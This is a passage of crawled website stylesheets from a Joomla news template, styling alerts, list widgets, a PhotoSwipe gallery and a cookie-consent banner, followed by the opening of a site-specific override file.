  color: #5b5b5b;
}
.vertical-list .nspArt .nspHeader a:active,
.vertical-list .nspArt .nspHeader a:focus,
.vertical-list .nspArt .nspHeader a:hover {
  color: #151515;
}
.vertical-list .nspArt:hover {
  cursor: pointer;
}
.vertical-list .nspArt:hover a {
  color: #151515;
}
.vertical-list .nspArt:hover sup {
  background: #42a5f5;
}
.vertical-list .nspArt:hover sup a {
  color: #fff;
}
.vertical-list .nspArt .nspInfo {
  color: #999;
  float: left;
  font-size: 1.1rem;
  padding: 0;
  text-transform: none;
}
.vertical-list .nspArt .nspInfo .micon {
  font-size: 1.8rem;
  margin-right: 5px;
  position: relative;
  top: 4px;
}
.vertical-list .nspArt sup {
  background: #424242;
  border-radius: 50%;
  color: #fff;
  font-size: 1.2rem;
  height: 32px;
  left: -16px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  top: -16px;
  width: 32px;
}
.vertical-list .nspArt sup a {
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
}
#gkSidebar .vertical-list .gkArtContentWrap {
  padding-left: 30px;
}
#gkSidebar .vertical-list .gkArtContentWrap .nspHeader {
  font-size: 1.4rem;
}
.alert {
  border-top: 2px solid transparent;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 16px 12px 16px 40px;
  position: relative;
}
.alert:before {
  font-family: FontAwesome;
  font-size: 2rem;
  position: absolute;
  top: 10px;
  left: 2px;
}
.alert.info,
.alert.alert-info {
  border-color: #eee;
  color: #151515;
}
.alert.info:before,
.alert.alert-info:before {
  color: #999;
  content: "\f0e6";
}
.alert.success {
  border-color: #151515;
  color: #151515;
}
.alert.success:before {
  color: #151515;
  content: "\f0eb";
}
.alert.notice {
  border-color: #ff4081;
  color: #ff4081;
}
.alert.notice:before {
  color: #ff4081;
  content: "\f071";
}
.alert.error {
  border-color: #e13232;
  color: #e13232;
}
.alert.error:before {
  color: #e13232;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.progress {
  background: #f6f6f6;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 3.2rem;
  height: 3px;
  margin: 3em 0;
  position: relative;
}
.progress .bar {
  background: #151515;
  box-sizing: border-box;
  float: left;
  height: 100%;
  opacity: 0;
  overflow: visible;
  padding-top: 2px;
  position: relative;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  transition: all 1s ease-out;
  text-align: left;
}
.progress .bar.gk-loaded {
  opacity: 1;
  -webkit-transform: scaleX(1) !important;
  -moz-transform: scaleX(1) !important;
  -ms-transform: scaleX(1) !important;
  -o-transform: scaleX(1) !important;
  transform: scaleX(1) !important;
}
.progress .bar > span {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition-delay: 1s;
  -moz-transition-delay: 1s;
  -ms-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
  right: -5px;
  top: -10px;
}
.progress .bar.gk-loaded > span {
  opacity: 1;
  top: 2px;
}
.progress > span {
  left: 0;
  line-height: 3.3rem;
  position: absolute;
}
pre,
code {
  background: #f6f6f6;
  border-left: 4px solid #ff4081;
  color: #151515;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 3em 0;
  padding: 20px 26px 20px 32px;
}
.item-body ul,
.list-1,
.list-2,
.list-3 {
  margin: 1.5em 0 2em;
  padding: 0;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: none;
  overflow: inherit;
  padding: 10px 0 10px 42px;
  position: relative;
}
.item-body ul > li:before,
.list-1 > li:before,
.list-2 > li:before,
.list-3 > li:before {
  color: #42a5f5 !important;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
}
.item-body ul > li {
  padding: 4px 0 4px 42px;
}
.item-body ul > li:before {
  top: 10px;
}
.item-body ul li:before {
  color: #424242;
  content: "\f111";
  font-size: 0.6rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
  top: 5px !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #ff4081;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #ff4081;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 40px;
}
.block-2 {
  background: #FFFEF4;
}
.legend {
  border: 4px double #eee;
  margin: 3em 0;
  padding: 40px;
}
.legend h4 {
  background: #fff;
  color: #151515;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 11px;
  line-height: 18px;
  margin: 0 0 -9px !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -52px;
}
.legend p {
  clear: both;
  margin: 7px;
}
blockquote {
  border-left: 3px solid #bbb;
  -webkit-font-smoothing: antialiased;
  font-size: 1.5rem;
  margin-left: 0;
  margin: 3em 0;
  padding: 0 0 0 40px;
}
blockquote > p {
  margin: 0;
}
blockquote > cite {
  color: #333;
  display: block;
  font-size: 1.3rem;
  font-weight: 600;
  margin: 1em 0 0;
}
.block-left,
.block-right {
  display: block;
  font: 400 italic 16px/26px Georgia, Times, Times New Roman, serif;
  line-height: 170%;
  width: 30%;
}
.block-left {
  border-right: 1px solid #e5e5e5;
  float: left;
  margin: 0 60px 40px 0;
  padding-right: 40px;
}
.block-right {
  border-left: 1px solid #e5e5e5;
  float: right;
  margin: 0 0 40px 60px;
  padding-left: 40px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #ff4081;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 60px 0 20px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #999;
  font: normal 11px Monaco, Consolas, "Courier News", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #ff4081;
  color: #fff;
}
.item-body .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
}
.item-body .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 25%;
}
.item-body .the-icons > li:nth-child(4n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
.the-icons > li:before {
  display: none;
}
.page-header {
  clear: both;
  padding: 36px 0 18px;
  text-transform: uppercase;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #151515;
  padding-right: 8px;
}
.pixellove .the-icons > li i {
  color: #42a5f5;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  cursor: move;
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4,0,0.22,1);
  transition: transform 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp__bg {
  background: #f6f6f6;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity 0.15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #f6f6f6;
}
.pswp--ie .pswp__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  line-height: 16px;
  margin-top: -8px;
  color: #757575;
}
.pswp__error-msg a {
  color: #757575;
  text-decoration: underline;
}
.pswp__button {
  width: 44px;
  height: 60px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: inline-block;
  border: 0;
  padding: 0;
  margin: 0;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  background: none;
  opacity: 1;
}
.pswp__button:active {
  background: none;
  outline: none;
  opacity: 0.9;
}
.pswp__button:focus:before,
.pswp__button:hover:before,
.pswp__button:active:before {
  color: #ff4081;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 60px;
}
.pswp__button--close:before {
  color: #424242;
  content: "close";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--share:before {
  color: #424242;
  content: "share";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--fs {
  display: none;
}
.pswp__button--fs:before {
  color: #424242;
  content: "fullscreen";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp--supports-fs .pswp__button--fs {
  display: inline-block;
}
.pswp__button--zoom:before {
  color: #424242;
  content: "zoom_in";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 1.8rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--zoom {
  display: none;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: inline-block;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  border-radius: 50%;
  content: '';
  top: 35px;
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  width: 50px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  color: #424242;
  content: "keyboard_arrow_left";
  left: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--arrow--right:before {
  color: #424242;
  content: "keyboard_arrow_right";
  right: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #151515;
  left: 50%;
  top: 56px;
  border-radius: 2px;
  margin-left: -60px;
  display: block;
  padding: 5px 0;
  width: 160px;
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 5px 10px 5px 35px;
  color: #fff;
  text-decoration: none;
  font-size: 1.2rem;
  line-height: 1.9;
  position: relative;
}
.pswp__share-tooltip a:active,
.pswp__share-tooltip a:focus,
.pswp__share-tooltip a:hover {
  color: #ff4081;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before,
a.pswp__share--twitter:before,
a.pswp__share--pinterest:before,
a.pswp__share--download:before {
  content: "\f09a";
  display: block;
  float: left;
  font-family: FontAwesome;
  left: 12px;
  top: 5px;
  position: absolute;
}
a.pswp__share--twitter:before {
  content: "\f099";
}
a.pswp__share--pinterest:before {
  content: "\f231";
}
a.pswp__share--download:before {
  content: "\f019";
}
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  font-size: 1.3rem;
  line-height: 60px;
  color: #424242;
  opacity: 0.75;
  padding: 0 30px;
}
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 1.1rem;
  color: #757575;
}
.pswp__caption__center {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  font-size: 1.3rem;
  overflow: hidden;
  padding: 0 0 100px;
  line-height: 20px;
  color: #757575;
}
.pswp__caption__center > h3 {
  font-size: 2.4rem;
  font-weight: 400;
}
.pswp__caption__center > span {
  color: #757575;
  font-size: 1.6rem;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/photoswipe-preloader.gif) 0 0 no-repeat;
}
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
.pswp__top-bar {
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 100%;
  text-align: center;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  opacity: 0.001;
}
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
@media (max-width: 1400px) {
  .pswp__caption__center {
    padding: 30px 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.8rem;
  }
  .pswp__caption__center > span {
    font-size: 1.4rem;
  }
}
@media (max-width: 1100px) {
  .pswp__caption__center {
    padding: 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.6rem;
    margin: 0 0 10px 0;
    max-width: 100%;
    width: 100%;
  }
  .pswp__caption__center > span {
    font-size: 1.3rem;
    max-width: 100%;
    width: 100%;
  }
}
#cc-modal-overlay {
  background: #fff;
  background-color: rgba(255,255,255,0.9);
  display: none;
  width: 100%;
  height: 1000%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
}
#cc-modal,
#cc-settingsmodal {
  display: none;
  width: 100%;
  height: 1000%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999999;
}
#cc-settingsmodal {
  z-index: 9999999999;
}
.cc-clear {
  clear: both;
}
#cc-notification {
  background: #fff;
  box-shadow: 0 0 6px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 0 6px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 0 6px rgba(0,0,0,0.2);
  position: fixed;
  z-index: 99999998;
  left: 0;
  right: 0;
  margin: 0 auto;
  max-width: 900px;
  padding: 8px;
  width: 100%;
  font: 400 1.2rem/1.7 'Roboto', sans-serif;
}
#cc-notification h2 {
  font: 500 1.3rem/1.6 'Roboto', sans-serif;
  font-size: 1.3rem;
  margin: 0 0 10px 0;
}
#cc-notification.cc-bottom {
  bottom: 20px;
}
#cc-notification.cc-top {
  top: 20px;
}
#cc-notification #cc-notification-permissions {
  display: none;
}
#cc-modal #cc-modal-closebutton a,
#cc-settingsmodal #cc-settingsmodal-closebutton a {
  color: #333;
  display: block;
  width: 18px;
  height: 18px;
  position: absolute;
  top: 20px;
  right: 30px;
}
#cc-modal #cc-modal-closebutton a:hover,
#cc-settingsmodal #cc-settingsmodal-closebutton a:hover {
  color: #ff4081;
}
#cc-modal #cc-modal-closebutton a:before,
#cc-settingsmodal #cc-settingsmodal-closebutton a:before {
  content: "close";
  font-size: 3.2rem;
}
#cc-modal #cc-modal-closebutton a span,
#cc-settingsmodal #cc-settingsmodal-closebutton a span {
  display: block;
  text-indent: -99999em;
}
#cc-tag {
  position: fixed;
  z-index: 999999999;
  bottom: 0;
  right: 8%;
  display: none;
}
#cc-tag.cc-tag-bottom-left {
  right: auto;
  left: 8%;
}
#cc-tag.cc-tag-vertical-left {
  left: 0;
  right: auto;
  bottom: 50%;
  padding: 16px 6px;
}
#cc-tag.cc-tag-vertical-left a {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  margin-left: -82px;
  padding: 8px 12px 60px 12px;
}
#cc-tag.cc-tag-vertical-right {
  right: 0;
  bottom: 50%;
  padding: 16px 6px;
}
#cc-tag.cc-tag-vertical-right a {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  margin-right: -82px;
  padding: 8px 12px 60px 12px;
}
#cc-tag a {
  -webkit-appearance: none;
  background: #151515;
  border: none;
  border-radius: 2px 2px 0 0;
  color: #fff !important;
  cursor: pointer;
  display: inline-block;
  font: 500 1.1rem/1.6 'Roboto', sans-serif;
  height: auto;
  line-height: 25px;
  margin: 0 5px 2px 2px;
  padding: 6px 16px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#cc-tag a:active,
#cc-tag a:focus,
#cc-tag a:hover {
  background: #ff4081;
}
#cc-notification ul.cc-notification-buttons {
  position: absolute;
  right: 16px;
  top: 20px;
  width: 360px;
}
#cc-notification ul.cc-notification-buttons a {
  float: right;
  font-size: 1.2rem;
}
#cc-notification #cc-notification-wrapper {
  padding: 10px 320px 0 32px;
}
#cc-notification #cc-notification-wrapper h2 {
  border: none;
  padding: 10px 0;
  text-transform: none;
}
#cc-notification #cc-notification-permissions ul {
  margin: 0 0 26px;
  padding: 0;
  list-style: none;
  float: left;
}
#cc-notification #cc-notification-permissions ul li {
  margin: 0 0 10px 30px;
  padding: 6px 0 0;
  list-style: none;
  width: 440px;
  -webkit-transition: color .2s ease-in;
  -moz-transition: color .2s ease-in;
  -o-transition: color .2s ease-in;
  transition: color .2s ease-in;
}
#cc-notification #cc-notification-permissions ul li label {
  color: #757575;
  display: block;
  font-weight: normal;
  text-transform: none;
}
#cc-notification #cc-notification-permissions ul li input {
  float: left;
  margin-left: -30px;
  margin-top: 0;
}
#cc-notification #cc-notification-permissions ul li strong {
  color: #010101;
  display: block;
}
#cc-modal #cc-modal-wrapper,
#cc-settingsmodal-wrapper {
  background-color: #fff;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 0 10px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
  font: 400 1.3rem/1.6 'Roboto', sans-serif;
  margin: 40px auto;
  max-height: 8%;
  min-height: 560px;
  padding: 60px;
  position: relative;
  overflow-y: auto;
  overflow-x: hidden;
  text-align: left;
  width: 686px;
}
#cc-modal #cc-modal-wrapper h2,
#cc-settingsmodal-wrapper h2 {
  font-size: 2.6rem;
  margin: 0 0 12px;
}
#cc-modal #cc-modal-wrapper ul,
#cc-settingsmodal-wrapper ul {
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  list-style: outside none none;
  margin: 50px 0 0;
  padding: 0 0 35px;
}
#cc-modal #cc-modal-wrapper ul li,
#cc-settingsmodal-wrapper ul li {
  clear: both;
  padding: 30px 0 0;
  position: relative;
}
#cc-modal #cc-modal-wrapper label,
#cc-settingsmodal-wrapper label {
  color: #777;
  display: inline-block;
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
  width: 60%;
}
#cc-modal #cc-modal-wrapper label strong,
#cc-settingsmodal-wrapper label strong {
  color: #010101;
  display: block;
}
#cc-modal #cc-modal-wrapper select,
#cc-settingsmodal-wrapper select {
  color: #111;
  margin-right: 8px;
  text-decoration: none;
  position: absolute;
  top: 28px;
  right: 8px;
  float: right;
  font-size: 10pt;
  width: 150px;
}
#cc-modal #cc-modal-wrapper #cc-modal-footer-buttons,
#cc-settingsmodal-wrapper #cc-modal-footer-buttons {
  margin-top: 50px;
}
#cc-modal #cc-modal-wrapper #cc-modal-footer-buttons a,
#cc-settingsmodal-wrapper #cc-modal-footer-buttons a {
  font-weight: 700;
}
#cc-notification .cc-logo,
#cc-tag .cc-logo,
#cc-modal .cc-logo,
#cc-settingsmodal .cc-logo {
  background-image: url(https://s3-eu-west-1.amazonaws.com/assets.cookieconsent.silktide.com/cookie-consent-logo.png);
  width: 142px;
  height: 32px;
  position: absolute;
  right: 32px;
  bottom: 20px;
}
.cc-logo span {
  display: none;
}
@media (max-width: 940px) {
  #cc-notification {
    max-width: 95%;
    min-height: 76px;
  }
  #cc-notification h2 {
    margin-bottom: 0;
  }
  #cc-notification #cc-notification-wrapper {
    padding: 10px 320px 0 16px;
  }
  #cc-modal #cc-modal-wrapper,
  #cc-settingsmodal #cc-settingsmodal-wrapper {
    max-width: 90%;
    min-height: 100px;
    padding: 20px;
  }
  #cc-modal #cc-modal-wrapper #cc-modal-footer-buttons {
    margin-top: 10px;
  }
  .cc-content ul {
    margin-top: 10px !important;
    padding-bottom: 15px !important;
  }
  .cc-content ul li {
    padding-top: 10px;
  }
  .cc-subtitle {
    margin: 0;
  }
}
@media (max-width: 640px) {
  #cc-modal #cc-modal-wrapper,
  #cc-settingsmodal #cc-settingsmodal-wrapper {
    margin: 10px;
    max-width: 95%;
    padding: 10px;
  }
  #cc-modal #cc-modal-wrapper h2,
  #cc-settingsmodal-wrapper h2 {
    font: 700 15px/1.6 'Roboto', sans-serif;
  }
  #cc-modal #cc-modal-wrapper select,
  #cc-settingsmodal-wrapper select {
    right: -7px;
    width: 110px;
  }
  #cc-modal label,
  #cc-settingsmodal label {
    font-size: 11px;
    line-height: 1.2;
  }
  #cc-modal #cc-modal-closebutton a,
  #cc-settingsmodal #cc-settingsmodal-closebutton a {
    top: 10px;
    right: 10px;
  }
  #cc-notification .cc-logo,
  #cc-tag .cc-logo,
  #cc-modal .cc-logo,
  #cc-settingsmodal .cc-logo {
    background-size: contain;
    width: 71px;
    height: 16px;
    right: 6px;
    bottom: 5px;
  }
  #cc-notification ul.cc-notification-buttons {
    right: 0px;
    top: 43px;
    width: 100%;
  }
  #cc-notification #cc-notification-wrapper {
    padding: 0;
    text-align: center;
  }
  #cc-notification {
    max-width: 95%;
    min-height: 86px;
  }
  .cc-notification-buttons li {
    display: inline-block;
  }
  #cc-notification-permissions {
    margin-top: 54px;
  }
  #cc-notification #cc-notification-permissions ul {
    margin-bottom: 0;
    width: 90%;
  }
  #cc-notification #cc-notification-permissions ul li {
    text-align: left;
    width: 90%;
  }
}
@media (max-width: 560px) {
  #cc-notification {
    min-height: 96px;
  }
  #cc-notification-wrapper .cc-link {
    display: block;
  }
  #cc-notification ul.cc-notification-buttons {
    top: 50px;
  }
  #cc-notification-permissions {
    margin-top: 60px;
  }
}
@media (max-width: 480px) {
  #cc-notification-wrapper .cc-link {
    display: inline-block;
  }
  #cc-notification ul.cc-notification-buttons a {
    padding: 4px 8px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://punctulpeignat.ro/templates/gk_technews/css/override.css
body_size: 640
content:
#gkPageContent {
    padding: 62px 0 0 0;
}

body {
    font-size: 1.9rem;
}

.single-page .itemFullText {
    color: #000000;
}

.single-page .itemIntroText {
    color: #000000;
    font-size: 1.9rem;
}

.poze {
    margin: 1.3em 0 0.3em 2.5em;
}

.poze2 {
    margin: 10px 0 10px 0;
}

.poze3 {
    margin: 10px 0px 10px 0px;
    clear:both;
}

.poze4 {
    margin: 10px 0 40px 0;
}

#gkMainbody .box {
    padding: 5px 0px 5px 80px;
}

.spatiu2 {
